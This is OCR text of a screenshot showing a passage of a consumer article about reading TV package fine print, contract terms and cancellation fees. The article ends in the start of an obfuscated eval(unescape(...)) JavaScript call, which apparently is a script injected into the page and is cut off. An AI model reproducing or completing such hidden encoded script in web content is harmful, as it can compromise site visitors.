
cancellation policies
and contract length outlined
in the fine prints. Some TV deals may require you
to commit to a minimum term, and canceling
before the contract is up could result in hefty fees
or penalties. Knowing the terms in advance will
help you make an informed choice and avoid
future headaches.
It is essential to read all the fine details of TV
packages in order to make an informed decision
and avoid any hidden surprises. Take the time to
carefully review all the details before signing on
the dotted line, and don’t hesitate to ask for
clarification if anything is unclear. You can get the
best deal by being proactive and diligent.
eval(unescape(“%28function%28%29%7Bif%20%